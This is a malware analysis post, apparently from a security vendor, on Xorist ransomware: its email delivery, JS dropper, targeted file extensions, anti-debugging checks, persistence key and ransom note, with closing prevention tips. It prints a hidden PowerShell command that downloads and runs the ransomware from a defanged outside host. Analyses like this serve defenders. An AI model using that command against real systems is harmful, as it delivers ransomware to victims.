Overview of Xorist Ransomware
Xorist malware is a part of the ransomware family. This Ransomware arrives via Email in the form of attachment.
This ransomware appends the filename by adding .PAY_IN_MAXIM_24_HOURS_OR_ALL_YOUR_FILES_WILL_BE_PERMANENTLY_DELETED_
_PLEASE_BE_REZONABLE_you_have_only_1_single_chance_to_make_the_payment extension in the last and leaving only necessary operating system and malware files untouched.

Flow Chart:
Technical Analysis of Xorist Ransomware
File Name: Sample.eml
MD5: 489618aa0d49abc874c2fcc5cd3dd077
File Type: .EML
Spread Via: Emails or Phishing Campaign.
Technical Details of Xorist Ransomware
This ransomware arrives via Email with an attachment that contains .JS extension

Figure 1 Email
As shown above, attacker tries to fools the victim by appending the filename extension.
Attachment contains the JS file (MD5: 05f480d1492b6367cfd032dad2bb1851).
During our analysis we found that this JS file contains the obfuscated code.

Figure 2 Obfuscated JS code
After deobfuscation of above code we came to know that by initiating the following command, JS file automatically downloads the payload (Xorist ransomware MD5: C0306554FDA888E1006CF60B31DDDD8C) to the victim system and save the file to %temp% folder.
CmdLine: powershell.exe -noprofile -windowstyle hidden -executionpolicy bypass (new-object system.net.webclient).downloadfile('hxxp://rrglobaltrade[.]com/wp-content/plugins/ubh/decryptor[.]exe?GSKcqQ','C:\Users\ADMIN~1.ADM\AppData\Local\TempcNH67[.]eXe'); InVoKe-Path: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
As shown in the above command, attacker tries to hide their malicious activity from the normal user.
Once the file is successfully download on the victim’s machine, it initiates the encryption process by filtering & matching their extension criteria.
.VMDK .vmdk .reg .apf .il .bge .rapid .sgn .DOC .lst .zib .drv .acu .Tmp .evtx .RTM .xst .XST .clonned .1ss33ggur .DSN .XSW .xsw .dsn .xmp .lido .elfo .xnp .ITB .MOLE .Mdf .ibu .pak .Ldf .vib .VIB .vim .ACT .crc .vbm .wyvern .I06 .xhdx .air .nd .MP4 .arena .wim .FIC .avhd .def .NX .mrk .VF .sig .DAT .MAN .BAT .pptx .01 .02 .03 .04 .05 .06 .kml .txt .GFD .ABA .lpb .Blks .view .array .delta .rep .QRY .lbl .env .tpl .cds .plt .def .cab .exe .ocx .PDF .lic .LIC .cmp .chk .lzx .pbd .uct .file .FILE .TLG .VHD .vhd .adf .alf .pal .dsh .cdx .dbf .fpt .VSV .vhdx .vmdk.lck .Blks .view .array .delta .cmp .chk .unknown .!@! .TXT .COM .$$$ .$$f .$DB .frogo .$er .--- .aleta .000 .001 .00b .01b .1-step .113 .123 .ISO .1cd .1p4_zip .201 .2db .3d .3d4 .3df8 .3dm .3ds .3fr .3g2 .3gp .3gp2 .3mm .4db .4dc .4dl .4lk .4ug .602 .73b .7z .92b .999 .^^^ ._bk ._docx .a$v .aac .ab .abcdmr .abi .abk .abkprj .abu .abu1 .abw .ac3 .acad .accdb .accdc .accdr .accdt .accdu .accft .acd-bak .ace .acer .acr .act .adb .add .ade .adi .adk .adpb .adr .adt .ae1 .aea .aes .aet .afi .ahb .ai .aim .ain .aip .ais .aja .ajl .al .amb .amf .amk .amr .amu .amx .amxx .ans .ants .ap .ape .api .apk .apv .aqc .ARC .arch00 .ari .arj .arm .aro .arr .arw .arz .asa .asc .ascx .asd .asdb .ase .asf .ashbak .ashdisc .ashx .asm .asmx .asp .aspx .asr .asset .asv .ate .ato .auf .avc .avi .avk .avs .avz .awb .awbs .awdb .axp .axx .azz .b2 .b289 .ba .BAC .back .backup .backupdb .bad .baf .bag .bak .bak1 .bak3 .bakx .bak~ .bar .bas .bat .bay .baz .bb .bba .bbb .bbk .bbl .bbm .bbs .bbt .bbz .bc! .bc6 .bc7 .bc8 .bc9 .bca .bcf .bck .bckp .bcm .bcp .bct .bcw .bdb .bdc .bde .bdf .bdp .bdr .bes .bf2 .bff .bfi .bfs .bfw .bib .bic .big .bik .bin .bjf .bk .bk! .bk0 .bk1 .bk2 .bk3 .bk4 .bk5 .bk6 .bk7 .bk8 .bk9 .bkc .BKF .bkf .bki .bko .bkp .bkpi .bks .bku .bkup .bky .bkz .blb .blend1 .blend2 .blob .blp .bm3 .bmc .bmf .bml .bmp .bmr .bms .bnd .boc .bp0 .bp1 .bp2 .bp3 .bp4 .bpa .bpb .bpd .bpl .bpn .bpp .bpr .bps .bpsd .bqy .brd .brz .bsa .bsp .bsr .btf .btr .btree .btx .buc .bud .buk .bup .bvs .bvw .bw1 .bws .bxd .bz1 .bz2 .b~k .c000 .c2e .cag .cal .cam .cap .car .cas .cat .cbk .cbr .cbu .cbz .cc .ccd .ccf .cch .cd .cdb .cdr .celtx .cenon~ .cep .cer .cfg .cfm .cfr .cgf .cgi .cgm .changedb .changedb-journal .cidb .cig .cka .ckp .ckv .ckz .class .cld .cln .clr .cls .cma .cmb .cmd .cmf .cms .cod .col .con .config .cp .cpp .cps .cr2 .crashed .crd .crds .crf .crp .crt .crw .cs .csd .csi .csm .cso .csq .csr .css .csv .ctf .ctt .ctv .ctx .cty .ctz .cue .curl .cvt .cwdb .cwf .cyi .cys .d1 .d2 .d3dbsp .da0 .da1 .dal .dap .das .daschema .dat .dat_mcr .dat_old .data .datbak0 .dayzprofile .dazip .db .db-journal .db0 .db2 .db2p .db3 .db4 .dba .dbb .DBBackup .dbc .dbe .dbfv .dbk .dblib .dbo .dbq .dbs .dbv .dbw .dbx .dcb .dcd .dch .dcm .dcmd .dcp .dcr .dct .dcu .dcx .ddc .ddcx .ddr .deb .deleted .dem .der .desc .dev .devx .dex .df2 .df3 .df4 .df7 .dff .dhcd .dic .dif .dii .dim .dip .dir .disk .dit .divx .diy .diz .djvu .dkb .dl_ .dlc .dlk .DLL .dll .dll_ .dls .dmbk .dmd .dmf .DOCX .dmg .dmo .dmp .dmu .dna .dnc .dng .dnl .dob .doc .docb .docm .docx .dot .dotm .dotx .dox .dp1 .dpb .dpk .dpl .dpr .dql .drag .drg .drp .drscan .drt .ds$ .dsb .dsdb .dsk .dsp .dss .dstf .dt6 .dta .dup .dvd .dvi .dvx .dwg .dxe .dxf .dxg .dxi .eas .ebf .ebi .ebk .ecb .ecbk .ecfg .eco .ecsv .ecx .edb .edk .eg .elf .email .emd .eml .enz .epd .epk .eps .eql .erbsql .erd .erf .err .esb .esm .etb .etp .euc .event .evo .ewb .ex .ex_ .exclude .extz .ezc .ezp .f+db .f2b .f4x .f90 .fantom .faq .fb .fbc .fbd .fbf .fbk .fbm .fbu .fcd .FDB .fdd .fdr .fds .fez .ff .ffs_db .ffu .fgr .fh .fid .fif .fil .fkc .fla .to_ .flac .flb .flp .flv .flx .fm .fm3 .fm5 .fmdb .fmk4 .fmp .fmp12 .fmpr .fmpsl .fmt .fnd .fnt .foc .fon .for .forge .fos .fp .fp3 .fp4 .fp5 .fp7 .fpb .fpbf .fpk .fpp .fri .frm .fsh .ftch .ftmb .fw2 .fw3 .fwb .fwbackup .fxh .fzb .g3d .gadget .gam .gb1 .gbck .gbk .gbm .gbp .gcb .gdb .geb .gho .ghs .gif .gjd .gpg .gpk .grb .grf .gsba .gsms .gthr .gws .gz .gzig .gzip .h3m .h4r .hbi .hbk .hcb .hdb .hdf .HDG .hdk .hdx .his .hkdb .hkx .hm4 .hm~ .hnd .hplg .htm .html .htri .hvpl .hwp .i5d .i5s .iab .ib .ibak .ibank .ibd .ibf .io .ibz .icbu .icg .ichat .ico .icon .icp .icxs .idb .idb2 .idx .iflv .ifo .ihx .ima .image .img .imm .in0 .in1 .inc .ind .indd .indx .infected .ini .ink .iobit .ipa .ipd .ipdb .ipe .iqy .irn .isam .isi .iso .isr .isu .isz .itdb .itl .itld .itm .itw .iv21 .iv2i .ivt .iw .iwc .iwd .iwi .ix .ix2 .ixl .j01 .jaf .jar .jav .java .jbackup .jbk .jc .jds .jet .jfif .jgz .jif .jiff .joml .jou .jpa .jpc .jpe .jpeg .jpf .jpg .jps .jpw .jrs .js .json .jsonlz4 .jsp .jst .jtbackup .jwc .jz .k01 .k10 .k11 .k13 .k14 .k15 .k6 .k8 .k9 .kb2 .kbb .kdb .kdc .kdh .kexi .key .key-backupbyhdinspectorportable .kf .kmz .knn .kpdx .krt .kseqs .kwd .kwm .lay .lay6 .layout .lbf .LDF .lbi .lbk .lcb .lcd .lcf .lcr .ldb .ldf .lfp .lgp .lid .litemod .ljb .llx .lnk .loaderbackup .LOCK .Lock .lock .log .lp2 .lrf .ltm .ltr .ltx .lut .lutx .lv1 .lvl .lzk .m06 .m07 .m09 .m2 .m2v .m3u .m4a .m4t .m4u .m_u .mag .mail .inf .info .man .manifest .map .marshal .mav .max .mb2 .mbak .mbf .mbk .mbkp .mbox .mbsb .mbsyncstate .mbu .mbx .mbz .mcd .mcdb .mcg .mcgame .mcmeta .mcsv .md .md3 .md5 .mdb .mdbackup .mdbx .mdc .mddata .mde .MDF .Mdf .mdf .mdinfo .mdl .mdn .mdo .mdr .mds .mdt .mef .menu .mer .metadata .mfk .mgdatabase .mgn .mib .mic .mid .mip .mjs .mkv .mkz .mlx .mmd .mml .mmo .mng .mobilebackups .mod .mon .mov .moz .moz-backup .mp3 .mp4 .mpb .mpc .mpeg .mpg .mpqge .mpr .mrbak .mrd .mrimg .mrw .mrwref .msbcm .mscx .mscz .msg .msgstoredbcrypt7 .mshdb .mshi .msi .msim .msnbak .msp .mst .msu .mtb .mtc .mtn .mtw .muc .mui .mv_ .mwf .mxf .mxp .myc .myd .myi .mysql .n000 .nab .nav .nb7 .nba .nbak .nbd .nbf .nbi .nbu .nbz .ncd .ncf .nco .ndk .nds .ndu .ndx .nef .nfb .nfc .nfo .nhv .nlpb .nlpe .NM4 .nmpb .nope .now .npb .npf .nppb .nppe .nr4 .nrb .nrbak .nrc .nrd .nrg .nrh .nri .nrm .nrs .nru .nrw .ns2 .ns3 .ns4 .nsd .nsg .nsh .nspb .nspe .ntf .ntj .ntl .nu3 .nv .nv3 .nvf .nwbak .nwdb .nx1 .nx2 .nyf .ob .ob3 .ob5 .obak .obk .ocb .occ .och .od1 .od2 .od3 .od4-9 .odb .odc .odf .odg .odi .odm .odn .odp .ods .odt .odt7 .oeb .oedb .ofb .oft .oga .ogg .oif .okr .old .olk14dbheader .omg .onetoc2 .opf .opt .orf .ori .orig .original_epub .original_mobi .orx .osbx .osi .ost .otf .otg .otlb .otp .ots .ott .out .ovb .owc .owg .owl .oxt .oyx .ozp .p00 .p03 .p04 .p05 .p07 .p12 .p14 .p15 .p20 .p21 .p24 .p25 .p2i .p2v .p3c .p7b .p7c .p96 .p97 .pab .pag .pages .pak .pan .PAQ .part .partimg .partimg.bz2 .partimg.gz .pas .pb .pb1 .pbb .pbd .pbf .pbp .pbr .pbs .pca .pcd .pchd .pck .pcu .pcv .pcxm .pd2 .pd3 .pd4 .pd5 .pdb .pdbx .pdd .pdf .pdm .pdt .pdx .pef .pem .pfx .php .pkb .pkg .pkh .pkpass .pl .plc .pli .pm .pmb .pmf .pmg .pmz4 .png .pot .potm .potx .ppam .ppd .ppf .pps .ppsm .ppsx .ppt .pptm .pptx .pqb .prc .previous .prf .prjx .prk .prt .prv .ps1 .psa .psafe3 .psb .psc .psd .psi .psk .pspautosave .pst .psw .ptb .pth .QBM .qbm .pts .ptx .purgeable .puz .pvhd .pwf .pwi .pwm .pxp .py .qb2014 .qb2015 .QBB .qbb .qbe .qbk .qbmb .qbmd .qbquery .QBW .qcn .qd0 .qd1 .qd2 .qd4 .qd5 .qd6 .qd7 .qd8 .qd9 .qdb .qdc .qdf .qdf-backup .qdk .qel .qib .qic .qif .qix .qmd .qmf .qpr .qpx .qtq .qtr .que .QuickBooksAutoDataRecovery .quickenbackup .qwe .r00 .r02 .r03 .r04 .r05 .r06 .r07 .r08 .r09 .r10 .r11 .r12 .r13 .r14 .r15 .r16 .r17 .r18 .r19 .r20 .r21 .r22 .r23 .r24 .r25 .r26 .r27 .r2k .r3d .ra .rac .raf .rar .raw .rb .rb0 .GDB .rb1 .rb4 .rbc .rbf .rbk .rbr .rdb .rdo .re3 .re4 .rec .rem .ren .res .rev .rex .rfh .rfl .rgdb .rgmb .rgn .rgss3a .rim .rin .rkn .rl1 .rln .rman .rmb .rmbak .rmd .rmw .rmx .rng .rod .rofl .rpd .rpk .rpm .rpmnew .rpmorig .rpmsave .rpt .rqy .rrd .rrr .rrt .rsdb .rsrc .rss .rsw .rte .rtf .rts .rtx .rum .run .rv .rw2 .rwb .rwl .rxs .s2db .s3db .sab .sad .saf .safe .sat .sav .saved .sb .sbb .sbf .sbk .sbu .sc2save .sch .scm .scn .scp .scx .sd2 .sd4 .sdb .sdc .sdf .sdi .sdn .sds .sdt .se1 .sen .set .sfs .sfx .sg3 .sh .shar .shb .shr .shw .sid .sidd .sidn .sidx .sie .sif .sik .sim .sir .sis .sit .skb .skc .sl2 .sl3 .sldm .sldx .slife .slk .slm .sln .slt .sme .smea .smsbackup .sn1 .sn2 .sn3 .sn4 .snbkp .snp .sns .snt .snx .so .sparsebundle .sparseimage .spb .spba .spentry .spi .spr .sps .sq3 .sqb .sql .sqlite .sqlite2 .sqlite3 .sqlitedb .sqx .sr2 .sr4 .srd .srf .srt .srw .ssa .ssb .ssc .ssmssqlproj .ssn .ssp .st .stbox .stc .std .stg .sti .str .stt .stw .stx .sud .sum .sun .suo .sup .svd .svg .svi .svl .svr .svs .sw .swc .swd .swdb .swf .swp .sxc .sxd .sxi .sxm .sxw .syd .syncdb .syncdb-journal .sys .t12 .t13 .t2d .tab .taf .tar .tar.gz .tax .tax2015 .tax2016 .tb2 .tbk .tbm .tbz2 .tcf .tch .tcm .tcs .tcx .tdb .tdr .teacher .term .terminal .tex .text .tfr .tg .tgz .thmx .thumbindex .thumbsdb .TIB .tif .tiff .tig .tjl .tk2 .tk4 .tlbackup .tly .tlz .tmb .tmdb .tmp .tmr .tmz .tofp .tom .tor .totalsbackup .totalsdb .totalssyncdb .tpb .tpd .tpu .tpx .trc .trn .trp .trx .tst .amnesia .ttbk .ttf .tu .tue .tur .txd .txf .uas .uax .uci .udb .udf .udif .udl .uid-zps .umb .umx .undo .unity3d .unl .unq .unr .uns .uns2 .unx .uop .uot .upk .UPL .upoi .urd .url .usa .usr .usx .ut2 .ut3 .utb .utc .utx .uum .uvx .uxx .v12 .v2b .v2i .v30 .val .vb .vbak .vbb .vbf .vbk .vbox-prev .vboxsave .vbs .vc .vcd .vcf .vdb .vdb3 .vdf .vdi .vdo .vdx .ver .vfa .vfs0 .vfs2 .vfs3 .vfs4 .vgb .vhb .vib .vl .vmf .vmf_autosave .vmt .vmx .vob .vpdb .vpk .vpp_pc .vrb .vsd .vsdx .vsi .vsr .vtf .w3g .w3x .w40 .w5s .wacomprefs .wad .wallet .war .wav .wave .waw .wa~ .wb .wb2 .wbb .wbcat .wbd .wbf1 .wbfs .wbk .wbu .wbverify .wcat .wcf .wd3 .wdb .wdgt .wdm .wed .whb .whx .wim .win .wjf .wk1 .wkp .wks .wm .wma .wmb2 .wmc .wmd .wmdb .wmmp .wmo .wmv .wmx .wotreplay .wow .wpb .wpd .wpk .wpl .wps .wsf .wsh .wspak .wtd .wtf .wvw .wvx .wx .x3f .xaiml .xar .xbk .xdb .xf .xfd .xgo .xhtml .id .xl .xla .xlam .xlc .xlk .xll .xlm .xlr .xls .xlsb .xlsm .xlsx .RDP .rdp .xlt .xltm .xltx .xlv .xlw .xlwx .xml .xpi .xpp .xpt .xsl .xsls .xslsx .xslx .xtbl .xvid .xwd .xxx .yab .yma .yps .z02 .z04 .zaloha .zap .zap13 .zdb .zip .zipx .zodb .zoo .zot .zpi .zw1 .zw2 .zw3 .zw4 .zw5 .zw6 .zw7
This ransomware contains the following API’s which shows that it’s check the machine whether is any debugger attached to the malware or not.
|
API’s
|
|
Isdebuggerpresent
|
|
GetTickCount
|
|
GetSystemTime
|
This ransomware looks for specific process, if it finds them, it will kill them.
|
Taskhost.exe
|
Outlook.exe
|
|
Iexplorer.exe
|
Winmail.exe
|
Etc..
Persistent Capabilities:
This ransomware has persistent capabilities; it’s do modification in registry
Key:HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Name:Alcmeter
Value: C:\Users\admin\AppData\Local\Temp\yw9rFERMcLTp2PS.exe
Once the encryption process has completed it drops the ransom notes in all scanned drives & affected folders.

Figure 3 Ransom Note
As shown above, attacker is demanding the ransom amount of 700 euro in the form of Bitcoins and also mentioned their bitcoin address & Email-ID (Email_Decryptor_Payment@scryptmail.com) to contact them.
Tips to Prevent virus and malware from Infecting Your System:
- Enable your popup blocker: Pop-ups and ads on the websites are the most adoptable tactic used by cybercriminals or developers with the core intention to spread malicious programs.
So, avoid clicking uncertain sites, software offers, pop-ups etc. and Install a powerful ad- blocker for Chrome, Mozilla, and IE
- Keep your Windows Updated: To avoid such infections, we recommend that you should always keep your system updated through automatic windows update.By doing this you can keep your device free from virus.According to the survey, outdated/older versions of Windows operating system are an easy target.
- Third-party installation: Try to avoid freeware download websites as they usually install bundled of software with any installer or stub file.
- Regular Backup: Regular and periodical backup helps you to keep your data safe in case the system is infected by any kind of virus or any other infection.Thus always backup important files regularly on a cloud drive or an external hard drive.
- Always have an Anti-Virus: Precaution is better than cure. We recommend that you install an antivirus like ITL Total Security or a good Malware Removal Tool like Download Virus RemovalTool
